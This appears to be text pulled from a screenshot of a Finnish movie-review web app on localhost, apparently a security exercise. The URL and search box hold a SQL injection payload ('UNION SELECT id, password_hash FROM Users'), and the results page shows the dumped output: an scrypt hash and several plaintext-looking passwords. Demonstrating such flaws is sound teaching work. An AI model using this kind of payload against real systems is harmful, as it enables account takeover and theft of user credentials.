 http://localhost:5000/find_review?query='+UNION+SELECT+id%2C+password_hash+FROM+Users+--
Etsi arvostelu
Etusivulle | Arvostelut | Luo arvostelu | Etsi arvostelu | Käyttäjät
Hakusana (Elokuvan nimi): ' UNION SELECT id, password_
Etsi
Etusivulle
Tulokset:
Madagascar
scrypt:32768:8:1$GDvU5LdiCL7MZZ4d$4e6c9885bef1a6974aa936661a076a11e4b9e11504c48b3
4c323fea7d4346de112945fd8fa089f9a099373db0f1a0d2496b472370c2622df6c92cb04d7e0fb59
The godfather
bigjohn!
Minecraft movie
bob123
Alice in wonderland
PASSWORDALICE